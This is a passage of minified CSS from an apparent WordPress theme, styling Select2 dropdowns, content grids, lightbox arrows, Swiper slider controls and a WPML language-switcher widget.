.select2-selection__choice__remove:hover{color:inherit;opacity:.8}[class*=playgrow] .select2-container--default .select2-search--inline{float:left}[class*=playgrow] .select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:none;border:none!important;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;margin:0!important;outline:0;padding:0!important;width:100%}[class*=playgrow] .select2-container--default .select2-search--inline .select2-search__field:focus{border-color:#000}[class*=playgrow] .select2-container--default .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}[class*=playgrow] .select2-container--default .select2-dropdown{background-color:#fff;border:1px solid #eae3de;border-radius:0;display:block;left:-100000px;position:absolute;top:0;width:100%;z-index:99999}.admin-bar[class*=playgrow] .select2-container--default .select2-dropdown{top:32px}@media only screen and (max-width:782px){.admin-bar[class*=playgrow] .select2-container--default .select2-dropdown{top:46px}}[class*=playgrow] .select2-container--default .select2-search--dropdown{display:block;padding:14px 15px 2px}[class*=playgrow] .select2-container--default .select2-search--dropdown.select2-search--hide{display:none}[class*=playgrow] .select2-container--default .select2-search--dropdown .select2-search__field{-webkit-appearance:none;border:1px solid #eae3de;color:#6e6e6e;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:20px;margin:0;outline:0;padding:4px 8px;width:100%}[class*=playgrow] .select2-container--default .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}[class*=playgrow] .select2-container--default .select2-search--dropdown .select2-search__field:focus{border:1px solid #eae3de;color:#6e6e6e}[class*=playgrow] .select2-container--default .select2-results{display:block}[class*=playgrow] .select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}[class*=playgrow] .select2-container--default .select2-results__options{font-size:14px;line-height:24px;list-style:none;margin:5px 0;padding:2px 15px;position:relative}[class*=playgrow] .select2-container--default .select2-results__option{padding:3px 0;transition:color .2s ease-out;-webkit-user-select:none;-ms-user-select:none;user-select:none}[class*=playgrow] .select2-container--default .select2-results__option[aria-selected]{cursor:pointer}[class*=playgrow] .select2-container--default .select2-results__option[role=group]{padding:0}[class*=playgrow] .select2-container--default .select2-results__option[aria-disabled=true]{color:#000}[class*=playgrow] .select2-container--default .select2-results__option[aria-selected=true],[class*=playgrow] .select2-container--default .select2-results__option[data-selected=true]{background:0 0;color:#000}[class*=playgrow] .select2-container--default .select2-results__option .select2-results__option{padding-left:1em}[class*=playgrow] .select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}[class*=playgrow] .select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}[class*=playgrow] .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}[class*=playgrow] .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}[class*=playgrow] .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}[class*=playgrow] .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}[class*=playgrow] .select2-container--default .select2-results__option--highlighted[aria-selected]{background:0 0;color:#000}[class*=playgrow] .select2-container--default .select2-results__group{cursor:default;display:block;padding:7px 0}[class*=playgrow] .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}[class*=playgrow] .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__rendered{padding:0}[class*=playgrow] .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:0;right:auto}[class*=playgrow] .select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,[class*=playgrow] .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,[class*=playgrow] .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}[class*=playgrow] .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__rendered{padding:0}[class*=playgrow] .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin:7px auto 0 5px}[class*=playgrow] .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin:0 auto 0 3px}[class*=playgrow] .select2-container--default.select2-container--disabled .select2-selection--multiple,[class*=playgrow] .select2-container--default.select2-container--disabled .select2-selection--single{background-color:#f7f3f0;cursor:default}[class*=playgrow] .select2-container--default.select2-container--disabled .select2-selection--multiple .select2-selection__clear,[class*=playgrow] .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}[class*=playgrow] .select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}[class*=playgrow] .select2-container--default.select2-container--open .select2-selection--multiple,[class*=playgrow] .select2-container--default.select2-container--open .select2-selection--single{color:#000}[class*=playgrow] .select2-container--default.select2-container--open .select2-dropdown{left:0}[class*=playgrow] .select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--above{border-bottom-color:transparent}[class*=playgrow] .select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--below{border-top-color:transparent}.select2-container--default .select2-selection{background-image:url([data-uri]);background-position:calc(100% - 20px) center;background-repeat:no-repeat}.select2-container--default .select2-selection{background-color:transparent!important;border-color:#b5aeae!important;color:#6e6e6e!important}.select2-container--default .select2-selection:focus{background-color:transparent!important;border-color:#b5aeae!important;color:#000!important}body:not([class*=playgrow-core]) .select2-container--default .select2-selection--single .select2-selection__arrow:before{content:'▼'}.select2-close-mask{background-color:#fff;border:0;display:block;height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:0!important;line-height:1;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]::-ms-clear,input[type=text]::-ms-clear{display:none}input:-webkit-autofill{-webkit-animation-delay:1s;-webkit-animation-fill-mode:both;-webkit-animation-name:qodefAutofillFix}.qodef-content-grid{width:1100px;margin:0 auto}.qodef-content-grid.qodef-extended-grid:not([class*=qodef-extended-grid-disabled--]){width:100%!important;margin:0}@media (min-width:1441px){.qodef-content-grid.qodef-extended-grid.qodef-extended-grid-disabled--1440{width:100%!important;margin:0}}@media (max-width:1440px){.qodef-content-grid.qodef-extended-grid.qodef-extended-grid-disabled--1440{padding-left:0!important;padding-right:0!important}}@media (min-width:1367px){.qodef-content-grid.qodef-extended-grid.qodef-extended-grid-disabled--1366{width:100%!important;margin:0}}@media (max-width:1366px){.qodef-content-grid.qodef-extended-grid.qodef-extended-grid-disabled--1366{padding-left:0!important;padding-right:0!important}}@media (min-width:1025px){.qodef-content-grid.qodef-extended-grid.qodef-extended-grid-disabled--1024{width:100%!important;margin:0}}@media (max-width:1024px){.qodef-content-grid.qodef-extended-grid.qodef-extended-grid-disabled--1024{padding-left:0!important;padding-right:0!important}}@media (min-width:769px){.qodef-content-grid.qodef-extended-grid.qodef-extended-grid-disabled--768{width:100%!important;margin:0}}@media (max-width:768px){.qodef-content-grid.qodef-extended-grid.qodef-extended-grid-disabled--768{padding-left:0!important;padding-right:0!important}}@media (min-width:681px){.qodef-content-grid.qodef-extended-grid.qodef-extended-grid-disabled--680{width:100%!important;margin:0}}@media (max-width:680px){.qodef-content-grid.qodef-extended-grid.qodef-extended-grid-disabled--680{padding-left:0!important;padding-right:0!important}}.qodef-content-grid.qodef-extended-grid--right{padding-left:calc((100% - 1100px)/ 2)}.qodef-content-grid.qodef-extended-grid--left{padding-right:calc((100% - 1100px)/ 2)}.qodef--boxed .qodef-content-grid{width:1160px}@media (min-width:1441px){.qodef-content-grid-1400 .qodef-content-grid{width:1400px}.qodef-content-grid-1400 .qodef-content-grid.qodef-extended-grid--right{padding-left:calc((100% - 1400px)/ 2)}.qodef-content-grid-1400 .qodef-content-grid.qodef-extended-grid--left{padding-right:calc((100% - 1400px)/ 2)}.qodef--boxed.qodef-content-grid-1400 .qodef-content-grid{width:1460px}}@media (min-width:1441px){.qodef-content-grid-1300 .qodef-content-grid{width:1300px}.qodef-content-grid-1300 .qodef-content-grid.qodef-extended-grid--right{padding-left:calc((100% - 1300px)/ 2)}.qodef-content-grid-1300 .qodef-content-grid.qodef-extended-grid--left{padding-right:calc((100% - 1300px)/ 2)}.qodef--boxed.qodef-content-grid-1300 .qodef-content-grid{width:1360px}}@media (min-width:1441px){.qodef-content-grid-1200 .qodef-content-grid{width:1200px}.qodef-content-grid-1200 .qodef-content-grid.qodef-extended-grid--right{padding-left:calc((100% - 1200px)/ 2)}.qodef-content-grid-1200 .qodef-content-grid.qodef-extended-grid--left{padding-right:calc((100% - 1200px)/ 2)}.qodef--boxed.qodef-content-grid-1200 .qodef-content-grid{width:1260px}}@media (min-width:1025px){.qodef-content-grid-1000 .qodef-content-grid{width:1000px}.qodef-content-grid-1000 .qodef-content-grid.qodef-extended-grid--right{padding-left:calc((100% - 1000px)/ 2)}.qodef-content-grid-1000 .qodef-content-grid.qodef-extended-grid--left{padding-right:calc((100% - 1000px)/ 2)}.qodef--boxed.qodef-content-grid-1000 .qodef-content-grid{width:1060px}}@media (min-width:769px){.qodef-content-grid-800 .qodef-content-grid{width:800px}.qodef-content-grid-800 .qodef-content-grid.qodef-extended-grid--right{padding-left:calc((100% - 800px)/ 2)}.qodef-content-grid-800 .qodef-content-grid.qodef-extended-grid--left{padding-right:calc((100% - 800px)/ 2)}.qodef--boxed.qodef-content-grid-800 .qodef-content-grid{width:860px}}.qodef-grid{position:relative;display:inline-block;width:100%;vertical-align:top;--qode-columns:1;--qode-columns-row-gap:30px;--qode-columns-col-gap:30px}.qodef-grid>.qodef-grid-inner{position:relative;display:grid;grid-template-columns:repeat(var(--qode-columns),minmax(0,1fr));row-gap:var(--qode-columns-row-gap);column-gap:var(--qode-columns-col-gap)}.qodef-grid.qodef-col-num--1>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-col-num--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-col-num--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-col-num--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-col-num--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-col-num--2>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-col-num--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-col-num--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-col-num--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-col-num--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-col-num--3>.qodef-grid-inner{--qode-columns:3}.qodef-grid.qodef-col-num--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-col-num--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(3n+1){border-left-color:#eae3de}.qodef-grid.qodef-col-num--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-col-num--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+4){border-top:0}.qodef-grid.qodef-col-num--4>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-col-num--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-col-num--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-col-num--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-col-num--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-col-num--5>.qodef-grid-inner{--qode-columns:5}.qodef-grid.qodef-col-num--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-col-num--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(5n+1){border-left-color:#eae3de}.qodef-grid.qodef-col-num--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-col-num--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+6){border-top:0}.qodef-grid.qodef-col-num--6>.qodef-grid-inner{--qode-columns:6}.qodef-grid.qodef-col-num--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-col-num--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(6n+1){border-left-color:#eae3de}.qodef-grid.qodef-col-num--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-col-num--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+7){border-top:0}.qodef-grid.qodef-col-num--7>.qodef-grid-inner{--qode-columns:7}.qodef-grid.qodef-col-num--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-col-num--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(7n+1){border-left-color:#eae3de}.qodef-grid.qodef-col-num--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-col-num--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+8){border-top:0}.qodef-grid.qodef-col-num--8>.qodef-grid-inner{--qode-columns:8}.qodef-grid.qodef-col-num--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-col-num--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(8n+1){border-left-color:#eae3de}.qodef-grid.qodef-col-num--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-col-num--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+9){border-top:0}.qodef-grid .qodef-grid-item{position:relative;display:inline-block;width:100%;vertical-align:top;min-height:1px}.qodef-grid.qodef-layout--template>.qodef-grid-inner{--qode-columns:2;grid-template-areas:"content sidebar"}@media (max-width:1024px){.qodef-grid.qodef-layout--template>.qodef-grid-inner{--qode-columns:1;grid-template-areas:"content" "sidebar";grid-template-columns:minmax(0,1fr)!important}}.qodef-grid.qodef-layout--template.qodef-grid-template--reverse>.qodef-grid-inner{grid-template-areas:"sidebar content"}@media (max-width:1024px){.qodef-grid.qodef-layout--template.qodef-grid-template--reverse>.qodef-grid-inner{grid-template-areas:"content" "sidebar"}}.qodef-grid.qodef-layout--template.qodef-grid-template--8-4>.qodef-grid-inner{grid-template-columns:minmax(0,8fr) minmax(0,4fr)}.qodef-grid.qodef-layout--template.qodef-grid-template--9-3>.qodef-grid-inner{grid-template-columns:minmax(0,9fr) minmax(0,3fr)}.qodef-grid.qodef-layout--template.qodef-grid-template--4-8>.qodef-grid-inner{grid-template-columns:minmax(0,4fr) minmax(0,8fr)}.qodef-grid.qodef-layout--template.qodef-grid-template--3-9>.qodef-grid-inner{grid-template-columns:minmax(0,3fr) minmax(0,9fr)}.qodef-grid.qodef-layout--template.qodef-grid-template--6-6>.qodef-grid-inner{grid-template-columns:minmax(0,6fr) minmax(0,6fr)}.qodef-grid.qodef-layout--template.qodef-grid-template--12>.qodef-grid-inner{--qode-columns:1;grid-template-areas:"content";grid-template-columns:minmax(0,1fr)}.qodef-grid.qodef-layout--template>.qodef-grid-inner>.qodef-grid-item.qodef-col--content{grid-area:content}.qodef-grid.qodef-layout--template>.qodef-grid-inner>.qodef-grid-item.qodef-col--sidebar{grid-area:sidebar}.qodef-grid.qodef-layout--masonry.qodef-items--fixed .qodef-grid-item .qodef-e-inner{height:100%;overflow:hidden}.qodef-grid.qodef-layout--masonry.qodef-items--fixed .qodef-grid-item .qodef-e-media>:not(.qodef-date-holder){height:100%;width:100%}.qodef-grid.qodef-layout--masonry.qodef-items--fixed .qodef-grid-item .qodef-e-media>:not(.qodef-date-holder)>a{height:100%;width:100%}.qodef-grid.qodef-layout--masonry.qodef-items--fixed .qodef-grid-item .qodef-e-media img{object-fit:cover;height:100%;width:100%}.qodef-grid.qodef-layout--masonry>.qodef-grid-inner{visibility:hidden}.qodef-grid.qodef-layout--masonry>.qodef-grid-inner.qodef--masonry-init{visibility:visible}.qodef-grid.qodef-vertical-gutter--no{--qode-columns-row-gap:0px}.qodef-grid.qodef-vertical-gutter--tiny{--qode-columns-row-gap:10px}.qodef-grid.qodef-vertical-gutter--small{--qode-columns-row-gap:20px}.qodef-grid.qodef-vertical-gutter--normal{--qode-columns-row-gap:30px}.qodef-grid.qodef-vertical-gutter--medium{--qode-columns-row-gap:40px}.qodef-grid.qodef-vertical-gutter--large{--qode-columns-row-gap:50px}.qodef-grid.qodef-vertical-gutter--huge{--qode-columns-row-gap:80px}.qodef-grid.qodef-gutter--no{--qode-columns-col-gap:0px}.qodef-grid.qodef-gutter--tiny{--qode-columns-col-gap:10px}.qodef-grid.qodef-gutter--small{--qode-columns-col-gap:20px}.qodef-grid.qodef-gutter--normal{--qode-columns-col-gap:30px}.qodef-grid.qodef-gutter--medium{--qode-columns-col-gap:40px}.qodef-grid.qodef-gutter--large{--qode-columns-col-gap:50px}.qodef-grid.qodef-gutter--huge{--qode-columns-col-gap:80px}#qodef-page-wrapper{position:relative}#qodef-page-outer{position:relative}#qodef-page-inner{position:relative;padding:130px 0 100px}body:not([class*=playgrow-core]) #qodef-page-inner{padding:60px 0 100px}#qodef-page-content.qodef-layout--template .qodef-page-content-section.qodef-col--12{margin-bottom:0}.qodef--boxed{background-color:#f7f3f0}.qodef--boxed #qodef-page-wrapper{display:block;background-color:#fff}.qodef--boxed #qodef-page-inner{width:100%!important;padding-left:30px;padding-right:30px}.qodef--passepartout #qodef-page-wrapper{background-color:#fff}.qodef-parallax-item{will-change:transform}button.mfp-arrow{top:calc(50% - 25px)!important;width:26px!important;height:51px!important;margin:0!important;color:#fff;opacity:1!important}button.mfp-arrow svg{display:block;width:100%;pointer-events:none;transition:transform .2s ease-out}button.mfp-arrow:after,button.mfp-arrow:before{display:none!important}button.mfp-arrow.mfp-arrow-left{left:30px}button.mfp-arrow.mfp-arrow-left:hover svg{transform:translateX(-3px)}button.mfp-arrow.mfp-arrow-right{right:30px}button.mfp-arrow.mfp-arrow-right svg{transform:rotate(180deg)}button.mfp-arrow.mfp-arrow-right:hover svg{transform:translateX(3px) rotate(180deg)}button.mfp-close{top:6px!important;right:-32px!important;width:22px!important;height:auto!important;margin:0!important;padding:0!important;color:#fff;transition:color .2s ease-out;opacity:1!important}button.mfp-close:after,button.mfp-close:before{display:none!important}button.mfp-close svg{display:block;width:100%;height:auto;pointer-events:none}.mfp-figure:after{background:0 0!important;box-shadow:none!important}.mfp-bottom-bar .mfp-counter,.mfp-bottom-bar .mfp-title{font-weight:400;color:#000;font-size:16px;line-height:1.375;letter-spacing:.1em;text-transform:uppercase;color:#fff}.mfp-fade.mfp-bg,.mfp-fade.mfp-wrap{opacity:0;transition:opacity .35s ease-out}.mfp-fade.mfp-bg.mfp-ready,.mfp-fade.mfp-wrap.mfp-ready{opacity:1}.mfp-fade.mfp-bg.mfp-removing,.mfp-fade.mfp-wrap.mfp-removing{opacity:0}.mfp-fade.mfp-bg{background-color:rgba(0,0,0,.8)}.qodef-swiper-container{position:relative;margin:0 auto;padding:0;list-style:none;z-index:1;visibility:hidden;overflow:hidden}.qodef-swiper-container .swiper-wrapper{list-style:none;margin:0;padding:0}.qodef-swiper-container .swiper-slide img{width:100%}.qodef-swiper-container.qodef-blog .qodef-blog-item{margin-bottom:0}.qodef-swiper-container.qodef-swiper--initialized{visibility:visible}.qodef-swiper-container.qodef-swiper--show-hidden-slides{overflow:visible}.swiper-pagination-bullets{width:auto;display:flex;justify-content:center;align-items:center}.swiper-container-horizontal>.swiper-pagination-bullets{position:relative!important;margin-top:8px;bottom:0!important;height:30px;width:30px}.swiper-container-vertical>.swiper-pagination-bullets{right:0!important;height:auto;width:30px;flex-direction:column}.swiper-pagination-bullets .swiper-pagination-bullet{display:flex;justify-content:center;align-items:center;width:12px;height:12px;margin:0 11px!important;background-color:transparent;padding:0;border-radius:50%;opacity:1;transition:all .35s ease;position:relative;background-position-x:center}.swiper-pagination-bullets .swiper-pagination-bullet:after{content:'';display:inline-block;background-repeat:no-repeat;width:12px;height:12px;position:absolute}.swiper-pagination-bullets .swiper-pagination-bullet:nth-child(3n+1){background-image:url(../img/second-bullet.svg)}.swiper-pagination-bullets .swiper-pagination-bullet:nth-child(3n+2){background-image:url(../img/second-bullet.svg)}.swiper-pagination-bullets .swiper-pagination-bullet:nth-child(3n+3){background-image:url(../img/third-bullet.svg)}.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{transform:scale(1.5);background-image:url(../img/first-bullet.svg)}.swiper-button-next,.swiper-button-prev{background-image:none!important;width:auto!important;height:auto!important;margin:0!important;color:#b5aeae;transition:color .2s ease;transform:translateY(-50%)}.swiper-container-horizontal.qodef-swiper--show-pagination .swiper-button-next,.swiper-container-horizontal.qodef-swiper--show-pagination .swiper-button-prev{transform:translateY(calc(-50% - 30px))}.swiper-button-next svg,.swiper-button-prev svg{display:block;transition:all .2s ease;will-change:transform}.swiper-button-next:after,.swiper-button-prev:after{display:none!important}.swiper-button-prev{left:30px!important}.swiper-button-prev.swiper-button-outside{left:-56px!important}@media only screen and (max-width:768px){.swiper-button-prev.swiper-button-outside{left:-40px!important}}@media only screen and (max-width:680px){.swiper-button-prev.swiper-button-outside{left:-30px!important}}.swiper-container-vertical .swiper-button-prev{left:50%!important;transform-origin:0 0;transform:rotate(90deg) translate(0,-50%);top:30px}.swiper-button-prev:hover svg{transform:translateX(-3px)}.swiper-button-next{right:30px!important}.swiper-button-next.swiper-button-outside{right:-56px!important}@media only screen and (max-width:768px){.swiper-button-next.swiper-button-outside{right:-40px!important}}@media only screen and (max-width:680px){.swiper-button-next.swiper-button-outside{right:-30px!important}}.swiper-container-vertical .swiper-button-next{right:50%!important;transform-origin:0 50%;transform:rotate(90deg) translate(0,-50%);top:auto;bottom:30px}.swiper-button-next:hover svg{transform:translateX(3px)}.swiper-container-vertical+.swiper-button-prev{left:50%!important;transform-origin:0 0;transform:rotate(90deg) translate(0,-50%);top:-56px}.swiper-container-vertical+.swiper-button-prev+.swiper-button-next{right:50%!important;transform-origin:0 50%;transform:rotate(90deg) translate(0,-50%);top:auto;bottom:-56px}.widget_icl_lang_sel_widget{position:relative;display:inline-block;vertical-align:middle;width:100%}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{position:relative;display:inline-block;vertical-align:middle;text-align:left}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click:hover .wpml-ls-sub-menu,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu{opacity:1;visibility:visible;transition-delay:0s}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-flag,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-flag{position:relative;top:-1px}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-legacy-dropdown,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-legacy-dropdown{padding:0;margin:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{position:relative;display:flex;align-items:center}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:after,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:after{content:'▼';line-height:1;border:0;position:initial;margin-left:auto}body:not([class*=playgrow-core]) .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:after,body:not([class*=playgrow-core]) .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:after{content:'▼'}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{position:absolute;top:100%;left:0;width:100%;list-style:none;margin:0;border-top:0;z-index:10;opacity:0;visibility:hidden;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item{display:block;width:100%;margin:0;padding:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{display:flex;align-items:center;border:0;background-color:transparent;padding:7px 0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal{padding:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{display:inline-block;vertical-align:middle;margin-bottom:0!important}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{padding:0;display:block}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{display:block;margin:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{padding:0;display:block}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:200px}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:11px 20px;height:46px;line-height:24px;color:#6e6e6e;background-color:#fff;border:1px solid transparent;font-size:14px}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:var(--qode-main-color)}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{margin:0;padding:0 20px;background-color:#fff}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#6e6e6e;font-size:14px}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:var(--qode-main-color)}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-right:10px!important}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{color:#6e6e6e}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover{color:var(--qode-main-color)}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{margin-bottom:10px}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{color:#6e6e6e}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover{color:var(--qode-main-color)}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,#qodef-page-mobile-header .widget_icl_lang_sel_widget 